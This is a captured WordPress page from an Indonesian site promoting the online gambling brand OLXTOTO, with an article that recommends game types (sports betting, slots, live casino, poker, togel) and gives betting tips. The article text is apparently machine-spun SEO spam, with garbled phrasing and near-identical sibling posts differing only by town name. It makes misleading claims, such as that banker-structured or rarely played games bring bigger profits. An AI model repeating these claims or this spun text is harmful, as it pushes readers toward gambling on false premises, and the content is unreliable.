!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=48' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-48 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-48" class="af-single-article post-48 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa saja kelompok bettor sudah pasti mengetahui jika waktu ini udah ada beberapa macam-macam perjudian yang dapat dimainkan. Jauh saat di masa judi konservatif, yang hanya ada banyak tipe permainan atau permainan yang bettor tahu. Makin bertambahnya games judi online, automatic kian mengesankan juga untuk beberapa penjudi atau bettor yang mau coba keberuntungan melalui taruhan disebabkan dapat pilih di model permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Biarpun telah terdapat banyak macam perjudian, pastilah ada sejumlah macam games judi online terbaik terpopuler yang terus banyak disenangi. Umumnya, beberapa game judi tertentu yang bisa lebih banyak dimainkan sebab memiliki sejumlah kelebihan, katakan saja umpamanya memberinya kemungkinan kemenangan yang besar, beberapa keuntungan maupun ciri-khas bermainnya yang gampang dimainkan.</p>
<p>Di saat main judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan sekedar harus mengutamakan di opsi tipe permainan saja. Betul-betul, memastikan permainan atau games judi yang pas dapat berefek kepada besar atau tidak kesempatan kemenangan. Namun demikian, supaya bisa peroleh keuntungan yang semakin besar, terang anda juga jadi bettor atau betaruh perlu mengerti juga beberapa tehnik penting dalam permainan judi online sebagaimana wajarnya yang terus dijalankan banyak bettor professional.</p>
<p>Bermacam Contoh Games Judi Online Terhebat Sangat Terkenal yang Wajar Anda Coba<br />
Seperti kami sebutkan kalau tiap-tiap tipe games judi pastilah punya banyak segi ketaksamaan, salah satunya yang paling kontras tentunya dari kesempatan menang serta keuntungan yang didatangkan. Jika bagaimana anda benar-benar mengharap dapat mendapat peruntungan lebih bagus, pilih permainan terhebat terang  jadi cara benar yang harus anda kerjakan. Karena itu, supaya anda miliki alternatif cocok dalam taruhan online, berikut kami uraikan beraneka contoh games judi online terpilih sangat populer yang wajar anda coba antara lain contohnya:</p>
<p> Judi Bola Online<br />
Kebanyakan bettor tentu sepakat apabila judi bola menjadi satu diantara perjudian online terhebat dan terkenal yang banyak disenangi. Bagaimana tidak, judi bola sebagai taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen banyak orang-orang memutuskan taruhan di judi bola karena dirasakan begitu efisien berikan kemungkinan untung yang besar dengan bermacam pasaran-pasaran bola terhebat serta terkomplet yang berada pada dalamnya.</p>
<p> Slot Permainan<br />
Games judi online terbaik serta sangatlah popular yang lain dapat anda coba permainkan sekarang yakni slots permainan. Slots jadi permainan yang tengah mode sekarang ini sebab punyai ciri permainan ringan dimainkan. Sebab itu, tidak aneh bila banyak yang beropini jika bermain slots dapat menghadirkan lebih sejumlah keuntungan dan ringan mendapat menangnya. Ditambah lagi buat saat ini udah ada sangat banyak provider slots yang mendatangkan beberapa produk games slots terakhir yang semakin menarik.</p>
<p> Live Kasino<br />
Berbicara judi online terpilih serta sangat populer pastinya tak kan komplet kalau tak sebutkan nama live kasino. Permainan kasino sendiri sesungguhnya udah ada lama serta sampai saat ini masih menjadi satu diantara permainan yang banyak dicari beberapa penjudi. Rata-rata, seberapa banyak bettor ingin untuk mainkan live kasino game dipicu banyak opsi tipe taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger serta baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker ialah perjudian online yang paling populer dan pastilah sudahlah banyak dimainkan beberapa bettor. Permainan poker menghidangkan beberapa hal menarik dengan prinsip taruhan yang simpel sebab pemain cuman perlu sukses mendapatkan gabungan kartu terbaik dengan nilai yang tertinggi. Poker sendiri gunakan 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap sebagai satu diantara taruhan tradisionil yang udah ada lama sekali. Togel sendiri pada konsepnya sebagai taruhan judi menerka hasil angka keluaran pasaran togel yang menuntut pemain penting sukses mengira dengan tepat hasil pengeluaran togel. Perihal yang meningkatkan daya magnet dalam judi togel yaitu banyak macam-macam pasaran togel yang terus-menerus bisa disinkronkan, lantaran tiap-tiap pasaran togel lantas pastilah berlainan dari kemungkinan menang, peraturan mengira angka maupun dari skedul pengeluaran togelnya.</p>
<p>Teknik Menunjuk Permainan Judi Online Terbaik supaya Berikan Banyak Keuntungan<br />
Jumlahnya macam-macam perjudian terang membuat beberapa bettor sekaligus bisa coba peruntungan terbaik dengan permainkan games tipe apa saja. Walau begitu, tiap perjudian yang ada pastinya miliki kemungkinan keuntungan yang tidak serupa selainnya daripada winrate atau kesempatan menang yang tidak serupa.</p>
<p>Maka itu, saat bermain judi online, anda semestinya tak sekedar hanya pilih type permainan saja tapi juga butuh pertimbangkan dengan bagus bagaimana memutuskan permainan judi yang pas di mana dapat memberinya beberapa keuntungan. Karena lumayan banyak, sejumlah bettor yang sukar mendapat keuntungan karena kurang demikian benar menunjuk permainan yang pas. Untuk mengelit hal semacam itu, baca beberapa teknik memutuskan games judi online terbaik supaya berikan beberapa keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Prosedur Bandar<br />
Salah satunya trick metode terhebat dalam memutuskan permainan judi online yang dapat memberinya anda beberapa keuntungan dengan permainkan perjudian dengan struktur bandar didalamnya. Model permainan itu pasti akan memberinya keuntungan bisa lebih banyak dipicu anda dapat menunjuk main menjadi bandar. Karena pada dasarnya, kemungkinan keuntungan bandar tentu tambah lebih besar dibandingkan cuma pemain atau player biasa-biasa saja.</p>
<p> Mainkan Games Judi dengan Kemungkinan Hoki Lebih Besar<br />
Tidak semuanya macam permainan yang selalu ada memberi keuntungan yang serupa besarnya. Buat itu anda perlu permainkan permainan judi dengan kesempatan hoki makin besar. Kebanyakan, sejumlah game judi begitu selalu banyak dianjurkan sekalian banyak juga dimainkan oleh bettor lain. Walau memanglah pula butuh disamakan apakan anda sanggup permainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Menunjuk Games yang Sukar Dimainkan<br />
Kalau ada banyak games judi online khusus yang perlu anda coba permainkan, jadi tentu saja ada juga permainan yang tak setidaknya anda permainkan jika memanglah inginkan lebih sejumlah keuntungan. Tentunya, games yang semestinya jangan anda permainkan merupakan games yang menurut anda susah. Masalahnya jika anda bermain permainan yang susah sekalinya games itu tawarkan beberapa keuntungan, kali saja keuntungan yang anda mengharapkan malahan sukar diperoleh.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Adapun tehnik memutuskan permainan judi online terpilih lain biar berikan beberapa keuntungan buat anda merupakan putuskan permainan judi yang jarang-jarang dimainkan. Biasanya bettor pilih permainan yang kerap dimainkan penjudi lain. Meski sebenarnya, permainkan permainan yang jarang-jarang dimainkan malahan kali saja memberi keuntungan dengan kemungkinan makin besar yang belumlah banyak ditemui.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terbaik-paling-tenar-yang-banyak-disenangi-wagir/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Rujukan Permainan Judi Online Terbaik Paling Tenar yang Banyak Disenangi Wagir</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-games-judi-online-terpilih-amat-termashyur-yang-banyak-disenangi-bonang/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Games Judi Online Terpilih Amat Termashyur yang Banyak Disenangi Bonang</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='48' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
